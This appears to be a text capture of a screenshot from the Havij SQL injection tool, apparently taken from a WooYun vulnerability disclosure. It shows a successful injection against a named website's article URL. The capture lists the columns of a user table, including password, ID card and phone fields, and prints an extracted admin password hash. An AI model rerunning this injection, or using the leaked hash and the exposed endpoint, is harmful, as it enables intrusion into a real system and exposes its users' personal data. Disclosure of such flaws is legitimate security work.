 Havij
Target: http://www.scfae.com/ac_showArticle.action?article_id=663
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
s_user
ACTORNO
ACTORNAME
NICKNAME
STATE
PASSWORD
STARTDATE
PASSWVALDA
FIREDATE
BIRTHDAY
TELNUM
IDCARDNO
ALLOWOPERSYS
PASSWORD ACTO...
70FF6629189E4352CD0733F059A6AB47 admin
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Data Found: ACTORNAME=
Count(*) of scfae.s_user is 1
Data Found: PASSWORD=70FF6629189E4352CD0733F059A6AB47
Data Found: ACTORNO=admin
www.wooyun.org